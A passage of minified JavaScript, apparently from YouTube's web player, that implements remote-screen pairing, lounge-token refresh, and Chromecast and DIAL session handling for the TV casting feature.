this.D=I;this.Y=U;this.T=t;this.K=W;this.X=E;this.J=0;this.B=null;this.LL=NaN},lV=function(I){HE.call(this,"LocalScreenService");
this.J=I;this.B=NaN;wP(this);this.info("Initializing with "+V$L(this.screens))},xH0=function(I){if(I.screens.length){var U=g.F2(I.screens,function(W){return W.id}),t=P6(I.J,"/pairing/get_lounge_token_batch");
I.J.sendRequest("POST",t,{screen_ids:U.join(",")},(0,g.A$)(I.As6,I),(0,g.A$)(I.Ddu,I))}},wP=function(I){if(g.Sc("deprecate_pair_servlet_enabled"))return Ybf(I,[]);
var U=n8f(wQx());U=g.i1(U,function(t){return!t.uuid});
return Ybf(I,U)},dP=function(I,U){dMQ(g.F2(I.screens,RzH));
U&&lGH()},G_x=function(I,U){g.OR.call(this);
this.K=U;U=(U=g.sC("yt-remote-online-screen-ids")||"")?U.split(","):[];for(var t={},W=this.K(),E=W.length,Z=0;Z<E;++Z){var H=W[Z].id;t[H]=g.G6(U,H)}this.B=t;this.X=I;this.D=this.T=NaN;this.J=null;rve("Initialized with "+g.k7(this.B))},qbw=function(I,U,t){var W=P6(I.X,"/pairing/get_screen_availability");
I.X.sendRequest("POST",W,{lounge_token:U.token},(0,g.A$)(function(E){E=E.screens||[];for(var Z=E.length,H=0;H<Z;++H)if(E[H].loungeToken==U.token){t(E[H].status=="online");return}t(!1)},I),(0,g.A$)(function(){t(!1)},I))},bAw=function(I,U){a:if(sW6(U)!=sW6(I.B))var t=!1;
else{t=g.Lt(U);for(var W=t.length,E=0;E<W;++E)if(!I.B[t[E]]){t=!1;break a}t=!0}t||(rve("Updated online screens: "+g.k7(I.B)),I.B=U,I.publish("screenChange"));evQ(I)},Kq=function(I){isNaN(I.D)||g.$p(I.D);
I.D=g.vK((0,g.A$)(I.n6,I),I.T>0&&I.T<g.J$()?2E4:1E4)},rve=function(I){Ul("OnlineScreenService",I)},B4k=function(I){var U={};
g.Kt(I.K(),function(t){t.token?U[t.token]=t.id:this.Oi("Requesting availability of screen w/o lounge token.")});
return U},evQ=function(I){I=g.Lt(g.$i(I.B,function(U){return U}));
g.Hq(I);I.length?g.AS("yt-remote-online-screen-ids",I.join(","),60):g.ao("yt-remote-online-screen-ids")},vE=function(I,U){U=U===void 0?!1:U;
HE.call(this,"ScreenService");this.T=I;this.Y=U;this.B=this.J=null;this.D=[];this.X={};T4f(this)},OAL=function(I,U,t,W,E,Z){I.info("getAutomaticScreenByIds "+t+" / "+U);
t||(t=I.X[U]);var H=I.Ii(),l=t?wC(H,t):null;t&&(I.Y||l)||(l=wC(H,U));if(l){l.uuid=U;var d=cE(I,l);qbw(I.B,d,function(K){E(K?d:null)})}else t?Rvt(I,t,(0,g.A$)(function(K){var v=cE(this,new Eu({name:W,
screenId:t,loungeToken:K,dialId:U||""}));qbw(this.B,v,function(c){E(c?v:null)})},I),Z):E(null)},npf=function(I,U){for(var t=I.screens.length,W=0;W<t;++W)if(I.screens[W].name==U)return I.screens[W];
return null},VcV=function(I,U,t){qbw(I.B,U,t)},Rvt=function(I,U,t,W){I.info("requestLoungeToken_ for "+U);
var E={postParams:{screen_ids:U},method:"POST",context:I,onSuccess:function(Z,H){Z=H&&H.screens||[];Z[0]&&Z[0].screenId==U?t(Z[0].loungeToken):W(Error("Missing lounge token in token response"))},
onError:function(){W(Error("Request screen lounge token failed"))}};
g.g4(P6(I.T,"/pairing/get_lounge_token_batch"),E)},Mcw=function(I){I.screens=I.J.Ii();
var U=I.X,t={},W;for(W in U)t[U[W]]=W;U=I.screens.length;for(W=0;W<U;++W){var E=I.screens[W];E.uuid=t[E.id]||""}I.info("Updated manual screens: "+V$L(I.screens))},T4f=function(I){Poe(I);
I.J=new lV(I.T);I.J.subscribe("screenChange",(0,g.A$)(I.Zls,I));Mcw(I);I.Y||(I.D=n8f(g.sC("yt-remote-automatic-screen-cache")||[]));Poe(I);I.info("Initializing automatic screens: "+V$L(I.D));I.B=new G_x(I.T,(0,g.A$)(I.Ii,I,!0));I.B.subscribe("screenChange",(0,g.A$)(function(){this.publish("onlineScreenChange")},I))},cE=function(I,U){var t=I.get(U.id);
t?(t.uuid=U.uuid,U=t):((t=wC(I.D,U.uuid))?(t.id=U.id,t.token=U.token,U=t):I.D.push(U),I.Y||I3x(I));Poe(I);I.X[U.uuid]=U.id;g.AS("yt-remote-device-id-map",I.X,31536E3);return U},I3x=function(I){I=g.i1(I.D,function(U){return U.idType!="shortLived"});
g.AS("yt-remote-automatic-screen-cache",g.F2(I,RzH))},Poe=function(I){I.X=g.sC("yt-remote-device-id-map")||{}},$r=function(I,U,t){g.OR.call(this);
this.rk=t;this.T=I;this.J=U;this.B=null},uV=function(I,U){I.B=U;
I.publish("sessionScreen",I.B)},USe=function(I,U){I.B&&(I.B.token=U,cE(I.T,I.B));
I.publish("sessionScreen",I.B)},hN=function(I,U){Ul(I.rk,U)},SU=function(I,U,t){$r.call(this,I,U,"CastSession");
var W=this;this.config_=t;this.D=null;this.wk=(0,g.A$)(this.VG,this);this.u0=(0,g.A$)(this.yDl,this);this.mu=g.vK(function(){tzQ(W,null)},12E4);
this.Y=this.X=this.K=this.W=0;this.l0=!1;this.on="unknown"},E2k=function(I,U){g.$p(I.Y);
I.Y=0;U==0?W0V(I):I.Y=g.vK(function(){W0V(I)},U)},W0V=function(I){Z4Y(I,"getLoungeToken");
g.$p(I.X);I.X=g.vK(function(){H4Q(I,null)},3E4)},Z4Y=function(I,U){I.info("sendYoutubeMessage_: "+U+" "+g.k7());
var t={};t.type=U;I.D?I.D.sendMessage("urn:x-cast:com.google.youtube.mdx",t,function(){},(0,g.A$)(function(){hN(this,"Failed to send message: "+U+".")},I)):hN(I,"Sending yt message without session: "+g.k7(t))},wdV=function(I,U){U?(I.info("onConnectedScreenId_: Received screenId: "+U),I.B&&I.B.id==U||I.Rm(U,function(t){uV(I,t)},function(){return I.Kp()},5)):I.Kp(Error("Waiting for session status timed out."))},dSQ=function(I,U,t){I.info("onConnectedScreenData_: Received screenData: "+JSON.stringify(U));
var W=new Eu(U);l3f(I,W,function(E){E?(I.l0=!0,cE(I.T,W),uV(I,W),I.on="unknown",E2k(I,t)):(g.Rp(Error("CastSession, RemoteScreen from screenData: "+JSON.stringify(U)+" is not online.")),I.Kp())},5)},tzQ=function(I,U){g.$p(I.mu);
I.mu=0;U?I.config_.enableCastLoungeToken&&U.loungeToken?U.deviceId?I.B&&I.B.uuid==U.deviceId||(U.loungeTokenRefreshIntervalMs?dSQ(I,{name:I.J.friendlyName,screenId:U.screenId,loungeToken:U.loungeToken,dialId:U.deviceId,screenIdType:"shortLived"},U.loungeTokenRefreshIntervalMs):(g.Rp(Error("No loungeTokenRefreshIntervalMs presents in mdxSessionStatusData: "+JSON.stringify(U)+".")),wdV(I,U.screenId))):(g.Rp(Error("No device id presents in mdxSessionStatusData: "+JSON.stringify(U)+".")),wdV(I,U.screenId)):
wdV(I,U.screenId):I.Kp(Error("Waiting for session status timed out."))},H4Q=function(I,U){g.$p(I.X);
I.X=0;var t=null;if(U)if(U.loungeToken){var W;((W=I.B)==null?void 0:W.token)==U.loungeToken&&(t="staleLoungeToken")}else t="missingLoungeToken";else t="noLoungeTokenResponse";t?(I.info("Did not receive a new lounge token in onLoungeToken_ with data: "+(JSON.stringify(U)+", error: "+t)),I.on=t,E2k(I,3E4)):(USe(I,U.loungeToken),I.l0=!1,I.on="unknown",E2k(I,U.loungeTokenRefreshIntervalMs))},l3f=function(I,U,t,W){g.$p(I.K);
I.K=0;VcV(I.T,U,function(E){E||W<0?t(E):I.K=g.vK(function(){l3f(I,U,t,W-1)},300)})},K0x=function(I){g.$p(I.W);
I.W=0;g.$p(I.K);I.K=0;g.$p(I.mu);I.mu=0;g.$p(I.X);I.X=0;g.$p(I.Y);I.Y=0},zW=function(I,U,t,W){$r.call(this,I,U,"DialSession");
this.config_=W;this.D=this.W=null;this.u0="";this.ZK=t;this.QQ=null;this.mu=function(){};
this.on=NaN;this.Rn=(0,g.A$)(this.Yp,this);this.X=function(){};
this.Y=this.K=0;this.wk=!1;this.l0="unknown"},Lq=function(I){var U;
return!!(I.config_.enableDialLoungeToken&&((U=I.D)==null?0:U.getDialAppInfo))},v2w=function(I){I.X=I.T.rR(I.u0,I.J.label,I.J.friendlyName,Lq(I),function(U,t){I.X=function(){};
I.wk=!0;uV(I,U);U.idType=="shortLived"&&t>0&&pq(I,t)},function(U){I.X=function(){};
I.Kp(U)})},cSf=function(I){var U={};
U.pairingCode=I.u0;U.theme=I.ZK;vJw()&&(U.env_useStageMdx=1);return g.fR(U)},$Sw=function(I){return new Promise(function(U){I.u0=M$t();
if(I.QQ){var t=new chrome.cast.DialLaunchResponse(!0,cSf(I));U(t);v2w(I)}else I.mu=function(){g.$p(I.on);I.mu=function(){};
I.on=NaN;var W=new chrome.cast.DialLaunchResponse(!0,cSf(I));U(W);v2w(I)},I.on=g.vK(function(){I.mu()},100)})},hwH=function(I,U,t){I.info("initOnConnectedScreenDataPromise_: Received screenData: "+JSON.stringify(U));
var W=new Eu(U);return(new Promise(function(E){uVx(I,W,function(Z){Z?(I.wk=!0,cE(I.T,W),uV(I,W),pq(I,t)):g.Rp(Error("DialSession, RemoteScreen from screenData: "+JSON.stringify(U)+" is not online."));E(Z)},5)})).then(function(E){return E?new chrome.cast.DialLaunchResponse(!1):$Sw(I)})},SCk=function(I,U){var t=I.W.receiver.label,W=I.J.friendlyName;
return(new Promise(function(E){OAL(I.T,t,U,W,function(Z){Z&&Z.token&&uV(I,Z);E(Z)},function(Z){hN(I,"Failed to get DIAL screen: "+Z);
E(null)})})).then(function(E){return E&&E.token?new chrome.cast.DialLaunchResponse(!1):$Sw(I)})},uVx=function(I,U,t,W){g.$p(I.K);
I.K=0;VcV(I.T,U,function(E){E||W<0?t(E):I.K=g.vK(function(){uVx(I,U,t,W-1)},300)})},pq=function(I,U){I.info("getDialAppInfoWithTimeout_ "+U);
Lq(I)&&(g.$p(I.Y),I.Y=0,U==0?zw0(I):I.Y=g.vK(function(){zw0(I)},U))},zw0=function(I){Lq(I)&&I.D.getDialAppInfo(function(U){I.info("getDialAppInfo dialLaunchData: "+JSON.stringify(U));
U=U.extraData||{};var t=null;if(U.loungeToken){var W;((W=I.B)==null?void 0:W.token)==U.loungeToken&&(t="staleLoungeToken")}else t="missingLoungeToken";t?(I.l0=t,pq(I,3E4)):(I.wk=!1,I.l0="unknown",USe(I,U.loungeToken),pq(I,U.loungeTokenRefreshIntervalMs))},function(U){I.info("getDialAppInfo error: "+U);
I.l0="noLoungeTokenResponse";pq(I,3E4)})},L0$=function(I){g.$p(I.K);
I.K=0;g.$p(I.Y);I.Y=0;I.X();I.X=function(){};
g.$p(I.on)},mF=function(I,U){$r.call(this,I,U,"ManualSession");
this.D=g.vK((0,g.A$)(this.Fc,this,null),150)},gP=function(I,U){g.OR.call(this);
this.config_=U;this.J=I;this.W=U.appId||"233637DE";this.T=U.theme||"cl";this.on=U.disableCastApi||!1;this.K=U.forceMirroring||!1;this.B=null;this.Y=!1;this.D=[];this.X=(0,g.A$)(this.JU4,this)},pdH=function(I,U){return U?g.xf(I.D,function(t){return Zv(U,t.label)},I):null},Cq=function(I){Ul("Controller",I)},AvL=function(I){window.chrome&&chrome.cast&&chrome.cast.logMessage&&chrome.cast.logMessage(I)},yT=function(I){return I.Y||!!I.D.length||!!I.B},Fw=function(I,U,t){U!=I.B&&(g.vl(I.B),(I.B=U)?(t?I.publish("yt-remote-cast2-receiver-resumed",
U.J):I.publish("yt-remote-cast2-receiver-selected",U.J),U.subscribe("sessionScreen",(0,g.A$)(I.y6,I,U)),U.subscribe("sessionFailed",function(){return mS8(I,U)}),U.B?I.publish("yt-remote-cast2-session-change",U.B):t&&I.B.Fc(null)):I.publish("yt-remote-cast2-session-change",null))},mS8=function(I,U){I.B==U&&I.publish("yt-remote-cast2-session-failed")},g2L=function(I){var U=I.J.y7(),t=I.B&&I.B.J;
I=g.F2(U,function(W){t&&Zv(W,t.label)&&(t=null);var E=W.uuid?W.uuid:W.id,Z=pdH(this,W);Z?(Z.label=E,Z.friendlyName=W.name):(Z=new chrome.cast.Receiver(E,W.name),Z.receiverType=chrome.cast.ReceiverType.CUSTOM);return Z},I);
t&&(t.receiverType!=chrome.cast.ReceiverType.CUSTOM&&(t=new chrome.cast.Receiver(t.label,t.friendlyName),t.receiverType=chrome.cast.ReceiverType.CUSTOM),I.push(t));return I},so6=function(I,U,t,W){W.disableCastApi?QT("Cannot initialize because disabled by Mdx config."):CNY()?ySe(U,W)&&(F00(!0),window.chrome&&chrome.cast&&chrome.cast.isAvailable?Qo0(I,t):(window.__onGCastApiAvailable=function(E,Z){E?Qo0(I,t):(fq("Failed to load cast API: "+Z),f3H(!1),F00(!1),g.ao("yt-remote-cast-available"),g.ao("yt-remote-cast-receiver"),
jo$(),t(!1))},W.loadCastApiSetupScript?g.RS(ASY):window.navigator.userAgent.indexOf("Android")>=0&&window.navigator.userAgent.indexOf("Chrome/")>=0&&window.navigator.presentation?cm6()>=60&&gJV():!window.chrome||!window.navigator.presentation||window.navigator.userAgent.indexOf("Edge")>=0?Sx8():cm6()>=89?ym8():(mM$(),$0(Cqe.map(zmx))))):QT("Cannot initialize because not running Chrome")},jo$=function(){QT("dispose");
var I=jU();I&&I.dispose();g.z6("yt.mdx.remote.cloudview.instance_",null);a3H(!1);g.BF(NpL);NpL.length=0},AN=function(){return!!g.sC("yt-remote-cast-installed")},JSx=function(){var I=g.sC("yt-remote-cast-receiver");
return I?I.friendlyName:null},o2L=function(){QT("clearCurrentReceiver");
g.ao("yt-remote-cast-receiver")},Xdf=function(){return AN()?jU()?jU().getCastSession():(fq("getCastSelector: Cast is not initialized."),null):(fq("getCastSelector: Cast API is not installed!"),null)},i4k=function(){AN()?jU()?sl()?(QT("Requesting cast selector."),jU().requestSession()):(QT("Wait for cast API to be ready to request the session."),NpL.push(g.b0("yt-remote-cast2-api-ready",i4k))):fq("requestCastSelector: Cast is not initialized."):fq("requestCastSelector: Cast API is not installed!")},
a1=function(I,U){sl()?jU().setConnectedScreenStatus(I,U):fq("setConnectedScreenStatus called before ready.")},CNY=function(){var I=g.VC().search(/ (CrMo|Chrome|CriOS)\//)>=0;
return g.Wx||I},YCH=function(I,U){jU().init(I,U)},ySe=function(I,U){var t=!1;
jU()||(I=new gP(I,U),I.subscribe("yt-remote-cast2-availability-change",function(W){g.AS("yt-remote-cast-available",W);c6("yt-remote-cast2-availability-change",W)}),I.subscribe("yt-remote-cast2-receiver-selected",function(W){QT("onReceiverSelected: "+W.friendlyName);
g.AS("yt-remote-cast-receiver",W);c6("yt-remote-cast2-receiver-selected",W)}),I.subscribe("yt-remote-cast2-receiver-resumed",function(W){QT("onReceiverResumed: "+W.friendlyName);
g.AS("yt-remote-cast-receiver",W);c6("yt-remote-cast2-receiver-resumed",W)}),I.subscribe("yt-remote-cast2-session-change",function(W){QT("onSessionChange: "+H6(W));
W||g.ao("yt-remote-cast-receiver");c6("yt-remote-cast2-session-change",W)}),g.z6("yt.mdx.remote.cloudview.instance_",I),t=!0);
QT("cloudview.createSingleton_: "+t);return t},jU=function(){return g.pQ("yt.mdx.remote.cloudview.instance_")},Qo0=function(I,U){f3H(!0);
F00(!1);YCH(I,function(t){t?(a3H(!0),g.Tq("yt-remote-cast2-api-ready")):(fq("Failed to initialize cast API."),f3H(!1),g.ao("yt-remote-cast-available"),g.ao("yt-remote-cast-receiver"),jo$());U(t)})},QT=function(I){Ul("cloudview",I)},fq=function(I){Ul("cloudview",I)},f3H=function(I){QT("setCastInstalled_ "+I);
g.AS("yt-remote-cast-installed",I)},sl=function(){return!!g.pQ("yt.mdx.remote.cloudview.apiReady_")},a3H=function(I){QT("setApiReady_ "+I);
g.z6("yt.mdx.remote.cloudview.apiReady_",I)},F00=function(I){g.z6("yt.mdx.remote.cloudview.initializing_",I)},ND=function(I){this.index=-1;
this.videoId=this.listId="";this.volume=this.playerState=-1;this.muted=!1;this.audioTrackId=null;this.X=this.K=0;this.trackData=null;this.hasNext=this.hasPrevious=!1;this.loadedTime=this.D=this.Y=this.J=0;this.B=NaN;this.T=!1;this.reset(I)},kFH=function(I){I.audioTrackId=null;
I.trackData=null;I.playerState=-1;I.hasPrevious=!1;I.hasNext=!1;I.K=0;I.X=g.J$();I.J=0;I.Y=0;I.D=0;I.loadedTime=0;I.B=NaN;I.T=!1},JN=function(I){return I.isPlaying()?(g.J$()-I.X)/1E3:0},o1=function(I,U){I.K=U;
I.X=g.J$()},Xw=function(I){switch(I.playerState){case 1:case 1081:return(g.J$()-I.X)/1E3+I.K;
case -1E3:return 0}return I.K},DS8=function(I){return I.T?I.Y+JN(I):I.Y},iV=function(I,U,t){var W=I.videoId;
I.videoId=U;I.index=t;U!=W&&kFH(I)},xSk=function(I){var U={};
U.index=I.index;U.listId=I.listId;U.videoId=I.videoId;U.playerState=I.playerState;U.volume=I.volume;U.muted=I.muted;U.audioTrackId=I.audioTrackId;U.trackData=g.jp(I.trackData);U.hasPrevious=I.hasPrevious;U.hasNext=I.hasNext;U.playerTime=I.K;U.playerTimeAt=I.X;U.seekableStart=I.J;U.seekableEnd=I.Y;U.duration=I.D;U.loadedTime=I.loadedTime;U.liveIngestionTime=I.B;return U},kr=function(I,U){g.OR.call(this);
var t=this;this.D=0;this.T=I;this.K=[];this.X=new ZAe;this.J=this.B=null;this.on=(0,g.A$)(this.TSJ,this);this.Y=(0,g.A$)(this.eM,this);this.W=(0,g.A$)(this.R0d,this);this.mu=(0,g.A$)(this.HLJ,this);var W=0;I?(W=I.getProxyState(),W!=3&&(I.subscribe("proxyStateChange",this.lO,this),rSe(this))):W=3;W!=0&&(U?this.lO(W):g.vK(function(){t.lO(W)},0));
(I=Xdf())&&Yr(this,I);this.subscribe("yt-remote-cast2-session-change",this.mu)},DD=function(I){return new ND(I.T.getPlayerContextData())},rSe=function(I){g.Kt("nowAutoplaying autoplayDismissed remotePlayerChange remoteQueueChange autoplayModeChange autoplayUpNext previousNextChange multiStateLoopEnabled loopModeChange".split(" "),function(U){this.K.push(this.T.subscribe(U,g.sH(this.e9l,U),this))},I)},GFw=function(I){g.Kt(I.K,function(U){this.T.unsubscribeByKey(U)},I);
I.K.length=0},xr=function(I){return I.getState()==1},rP=function(I,U){var t=I.X;
t.B.length+t.J.length<50&&I.X.enqueue(U)},qCx=function(I,U,t){var W=DD(I);
o1(W,t);W.playerState!=-1E3&&(W.playerState=U);GW(I,W)},qD=function(I,U,t){I.T.sendMessage(U,t)},GW=function(I,U){GFw(I);
I.T.setPlayerContextData(xSk(U));rSe(I)},Yr=function(I,U){I.J&&(I.J.removeUpdateListener(I.on),I.J.removeMediaListener(I.Y),I.eM(null));
I.J=U;I.J&&(tN("Setting cast session: "+I.J.sessionId),I.J.addUpdateListener(I.on),I.J.addMediaListener(I.Y),I.J.media.length&&I.eM(I.J.media[0]))},ewQ=function(I){var U=I.B.media,t=I.B.customData;
if(U&&t){var W=DD(I);U.contentId!=W.videoId&&tN("Cast changing video to: "+U.contentId);W.videoId=U.contentId;W.playerState=t.playerState;o1(W,I.B.getEstimatedTime());GW(I,W)}else tN("No cast media video. Ignoring state update.")},eU=function(I,U,t){return(0,g.A$)(function(W){this.Oi("Failed to "+U+" with cast v2 channel. Error code: "+W.code);
W.code!=chrome.cast.ErrorCode.TIMEOUT&&(this.Oi("Retrying "+U+" using MDx browser channel."),qD(this,U,t))},I)},TW=function(I,U,t,W){W=W===void 0?!1:W;
g.OR.call(this);var E=this;this.K=NaN;this.u0=!1;this.on=this.W=this.wk=this.l0=NaN;this.mu=[];this.X=this.Y=this.T=this.B=this.J=null;this.QQ=I;this.Rn=W;this.mu.push(g.p4(window,"beforeunload",function(){E.aJ(2)}));
this.D=[];this.B=new ND;this.ZK=U.id;this.rk=U.idType;this.J=jh0(this.QQ,t,this.Rf,this.rk=="shortLived",this.ZK);this.J.listen("channelOpened",function(){b4Q(E)});
this.J.listen("channelClosed",function(){bV("Channel closed");isNaN(E.K)?KL(!0):KL();E.dispose()});
this.J.listen("channelError",function(Z){KL();isNaN(E.aR())?(Z==1&&E.rk=="shortLived"&&E.publish("browserChannelAuthError",Z),bV("Channel error: "+Z+" without reconnection"),E.dispose()):(E.u0=!0,bV("Channel error: "+Z+" with reconnection in "+E.aR()+" ms"),BE(E,2))});
this.J.listen("channelMessage",function(Z){BpQ(E,Z)});
this.J.Ow(U.token);this.subscribe("remoteQueueChange",function(){var Z=E.B.videoId;g.NS()&&g.AS("yt-remote-session-video-id",Z)})},Tp6=function(I){return g.xf(I.D,function(U){return U.type=="LOUNGE_SCREEN"})},bV=function(I){Ul("conn",I)},BE=function(I,U){I.publish("proxyStateChange",U)},Rw8=function(I){I.K=g.vK(function(){bV("Connecting timeout");
I.aJ(1)},2E4)},O4w=function(I){g.$p(I.K);
I.K=NaN},n2H=function(I){g.$p(I.l0);
I.l0=NaN},Mz$=function(I){Vzw(I);
I.wk=g.vK(function(){R1(I,"getNowPlaying")},2E4)},Vzw=function(I){g.$p(I.wk);
I.wk=NaN},b4Q=function(I){bV("Channel opened");
I.u0&&(I.u0=!1,n2H(I),I.l0=g.vK(function(){bV("Timing out waiting for a screen.");I.aJ(1)},15E3))},IL8=function(I,U){var t=null;
if(U){var W=Tp6(I);W&&(t={clientName:W.clientName,deviceMake:W.brand,deviceModel:W.model,osVersion:W.osVersion})}g.z6("yt.mdx.remote.remoteClient_",t);U&&(O4w(I),n2H(I));t=I.J.Z7()&&isNaN(I.K);U==t?U&&(BE(I,1),R1(I,"getSubtitlesTrack")):U?(I.yM()&&I.B.reset(),BE(I,1),R1(I,"getNowPlaying"),PNk(I)):I.aJ(1)},UiH=function(I,U){var t=U.params.videoId;
delete U.params.videoId;t==I.B.videoId&&(g.Ct(U.params)?I.B.trackData=null:I.B.trackData=U.params,I.publish("remotePlayerChange"))},tMe=function(I,U,t){var W=U.params.videoId||U.params.video_id,E=parseInt(U.params.currentIndex,10);
I.B.listId=U.params.listId||I.B.listId;iV(I.B,W,E);I.publish("remoteQueueChange",t)},E96=function(I,U){U.params=U.params||{};
tMe(I,U,"NOW_PLAYING_MAY_CHANGE");WqY(I,U);I.publish("autoplayDismissed")},WqY=function(I,U){var t=parseInt(U.params.currentTime||U.params.current_time,10);
o1(I.B,isNaN(t)?0:t);t=parseInt(U.params.state,10);t=isNaN(t)?-1:t;t==-1&&I.B.playerState==-1E3&&(t=-1E3);I.B.playerState=t;t=Number(U.params.loadedTime);I.B.loadedTime=isNaN(t)?0:t;I.B.J1(Number(U.params.duration));t=I.B;var W=Number(U.params.liveIngestionTime);t.B=W;t.T=isNaN(W)?!1:!0;t=I.B;W=Number(U.params.seekableStartTime);U=Number(U.params.seekableEndTime);t.J=isNaN(W)?0:W;t.Y=isNaN(U)?0:U;I.B.playerState==1?Mz$(I):Vzw(I);I.publish("remotePlayerChange")},Zg0=function(I,U){if(I.B.playerState!=
-1E3){var t=1085;
switch(parseInt(U.params.adState,10)){case 1:t=1081;break;case 2:t=1084;break;case 0:t=1083}I.B.playerState=t;U=parseInt(U.params.currentTime,10);o1(I.B,isNaN(U)?0:U);I.publish("remotePlayerChange")}},Hgt=function(I,U){var t=U.params.muted=="true";
I.B.volume=parseInt(U.params.volume,10);I.B.muted=t;I.publish("remotePlayerChange")},wYt=function(I,U){I.Y=U.params.videoId;
I.publish("nowAutoplaying",parseInt(U.params.timeout,10))},lLe=function(I,U){I.Y=U.params.videoId||null;
I.publish("autoplayUpNext",I.Y)},dik=function(I,U){I.X=U.params.autoplayMode;
I.publish("autoplayModeChange",I.X);I.X=="DISABLED"&&I.publish("autoplayDismissed")},Kqx=function(I,U){var t=U.params.hasNext=="true";
I.B.hasPrevious=U.params.hasPrevious=="true";I.B.hasNext=t;I.publish("previousNextChange")},BpQ=function(I,U){U=U.message;
U.params?bV("Received: action="+U.action+", params="+g.k7(U.params)):bV("Received: action="+U.action+" {}");switch(U.action){case "loungeStatus":U=Pu(U.params.devices);I.D=g.F2(U,function(W){return new W6(W)});
U=!!g.xf(I.D,function(W){return W.type=="LOUNGE_SCREEN"});
IL8(I,U);U=I.Rk("mlm");I.publish("multiStateLoopEnabled",U);break;case "loungeScreenDisconnected":g.Rw(I.D,function(W){return W.type=="LOUNGE_SCREEN"});
IL8(I,!1);break;case "remoteConnected":var t=new W6(Pu(U.params.device));g.xf(I.D,function(W){return W.equals(t)})||A9w(I.D,t);
break;case "remoteDisconnected":t=new W6(Pu(U.params.device));g.Rw(I.D,function(W){return W.equals(t)});
break;case "gracefulDisconnect":break;case "playlistModified":tMe(I,U,"QUEUE_MODIFIED");break;case "nowPlaying":E96(I,U);break;case "onStateChange":WqY(I,U);break;case "onAdStateChange":Zg0(I,U);break;case "onVolumeChanged":Hgt(I,U);break;case "onSubtitlesTrackChanged":UiH(I,U);break;case "nowAutoplaying":wYt(I,U);break;case "autoplayDismissed":I.publish("autoplayDismissed");break;case "autoplayUpNext":lLe(I,U);break;case "onAutoplayModeChanged":dik(I,U);break;case "onHasPreviousNextChanged":Kqx(I,
U);break;case "requestAssistedSignIn":I.publish("assistedSignInRequested",U.params.authCode);break;case "onLoopModeChanged":I.publish("loopModeChange",U.params.loopMode);break;default:bV("Unrecognized action: "+U.action)}},PNk=function(I){g.$p(I.on);
I.on=g.vK(function(){I.aJ(1)},864E5)},R1=function(I,U,t){t?bV("Sending: action="+U+", params="+g.k7(t)):bV("Sending: action="+U);
I.J.sendMessage(U,t)},v9f=function(I){HE.call(this,"ScreenServiceProxy");
this.Bk=I;this.B=[];this.B.push(this.Bk.$_s("screenChange",(0,g.A$)(this.SC,this)));this.B.push(this.Bk.$_s("onlineScreenChange",(0,g.A$)(this.u6u,this)))},SJt=function(I,U){K9x();
if(!v6||!v6.get("yt-remote-disable-remote-module-for-dev")){U=g.bP("MDX_CONFIG")||U;UMH();Zoe();Ol||(Ol=new M6(U?U.loungeApiHost:void 0),vJw()&&(Ol.B="/api/loungedev"));nq||(nq=g.pQ("yt.mdx.remote.deferredProxies_")||[],g.z6("yt.mdx.remote.deferredProxies_",nq));cyt();var t=VT();if(!t){var W=new vE(Ol,U?U.disableAutomaticScreenCache||!1:!1);g.z6("yt.mdx.remote.screenService_",W);t=VT();var E={};U&&(E={appId:U.appId,disableDial:U.disableDial,theme:U.theme,loadCastApiSetupScript:U.loadCastApiSetupScript,
disableCastApi:U.disableCastApi,enableDialLoungeToken:U.enableDialLoungeToken,enableCastLoungeToken:U.enableCastLoungeToken,forceMirroring:U.forceMirroring});g.z6("yt.mdx.remote.enableConnectWithInitialState_",U?U.enableConnectWithInitialState||!1:!1);so6(I,W,function(Z){Z?MD()&&a1(MD(),"YouTube TV"):W.subscribe("onlineScreenChange",function(){c6("yt-remote-receiver-availability-change")})},E)}U&&!g.pQ("yt.mdx.remote.initialized_")&&(g.z6("yt.mdx.remote.initialized_",!0),PE("Initializing: "+g.k7(U)),
Il.push(g.b0("yt-remote-cast2-api-ready",function(){c6("yt-remote-api-ready")})),Il.push(g.b0("yt-remote-cast2-availability-change",function(){c6("yt-remote-receiver-availability-change")})),Il.push(g.b0("yt-remote-cast2-receiver-selected",function(){UF(null);
c6("yt-remote-auto-connect","cast-selector-receiver")})),Il.push(g.b0("yt-remote-cast2-receiver-resumed",function(){c6("yt-remote-receiver-resumed","cast-selector-receiver")})),Il.push(g.b0("yt-remote-cast2-session-change",$iY)),Il.push(g.b0("yt-remote-connection-change",function(Z){Z?a1(MD(),"YouTube TV"):tb()||(a1(null,null),o2L())})),Il.push(g.b0("yt-remote-cast2-session-failed",function(){c6("yt-remote-connection-failed")})),I=uiL(),U.isAuto&&(I.id+="#dial"),E=U.capabilities||[],E.length>0&&(I.capabilities=
E),I.name=U.device,I.app=U.app,(U=U.theme)&&(I.theme=U),PE(" -- with channel params: "+g.k7(I)),I?(g.AS("yt-remote-session-app",I.app),g.AS("yt-remote-session-name",I.name)):(g.ao("yt-remote-session-app"),g.ao("yt-remote-session-name")),g.z6("yt.mdx.remote.channelParams_",I),t.start(),MD()||hM8())}},zMf=function(){var I=VT().Bk.$_gos();
var U=WA();U&&EF()&&(IGH(I,U)||I.push(U));return PgY(I)},pYt=function(){var I=Lqw();
!I&&AN()&&JSx()&&(I={key:"cast-selector-receiver",name:JSx()});return I},Lqw=function(){var I=zMf(),U=WA();
U||(U=tb());return g.xf(I,function(t){return U&&Zv(U,t.key)?!0:!1})},WA=function(){var I=MD();
if(!I)return null;var U=VT().Ii();return wC(U,I)},$iY=function(I){PE("remote.onCastSessionChange_: "+H6(I));
if(I){var U=WA();if(U&&U.id==I.id){if(a1(U.id,"YouTube TV"),I.idType=="shortLived"&&(I=I.token))Zg&&(Zg.token=I),(U=EF())&&U.Ow(I)}else U&&HA(),w$(I,1)}else EF()&&HA()},HA=function(){sl()?jU().stopSession():fq("stopSession called before API ready.");
var I=EF();I&&(I.disconnect(1),miV(null))},g9$=function(){var I=EF();
return!!I&&I.getProxyState()!=3},PE=function(I){Ul("remote",I)},VT=function(){if(!CG6){var I=g.pQ("yt.mdx.remote.screenService_");
CG6=I?new v9f(I):null}return CG6},MD=function(){return g.pQ("yt.mdx.remote.currentScreenId_")},yyY=function(I){g.z6("yt.mdx.remote.currentScreenId_",I)},Fq0=function(){return g.pQ("yt.mdx.remote.connectData_")},UF=function(I){g.z6("yt.mdx.remote.connectData_",I)},EF=function(){return g.pQ("yt.mdx.remote.connection_")},miV=function(I){var U=EF();
UF(null);I||yyY("");g.z6("yt.mdx.remote.connection_",I);nq&&(g.Kt(nq,function(t){t(I)}),nq.length=0);
